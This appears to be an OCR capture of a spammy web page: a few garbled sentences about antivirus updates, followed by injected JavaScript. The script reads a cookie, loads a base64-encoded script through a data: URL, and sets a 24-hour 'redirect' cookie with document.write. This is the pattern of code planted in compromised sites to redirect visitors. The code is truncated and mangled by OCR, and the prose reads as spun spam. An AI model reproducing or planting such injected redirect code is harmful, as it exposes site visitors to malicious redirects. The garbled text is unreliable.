
Security is going reliability and also
dependability. In case consistent upgrades
aren’t provided them, you will not have a good
prevention of the particular most up-to-date
and deadliest threats. A good anti-virus
system is definitely endlessly tuned in to the
exact most recently available problems.
www.tvibbis.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}